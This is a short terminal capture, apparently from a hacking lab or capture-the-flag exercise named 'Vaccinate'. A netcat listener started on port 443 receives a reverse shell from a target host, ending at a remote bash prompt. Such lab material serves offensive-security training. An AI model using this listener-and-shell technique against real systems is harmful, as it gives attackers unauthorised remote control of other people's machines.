 kali in ~/Desktop/UhcLabs/Vaccinate λ bash
┌─[kali@kali]─[~/Desktop/UhcLabs/Vaccinate]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.30.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.153] 51882
bash: no job control in this shell
bash-4.2$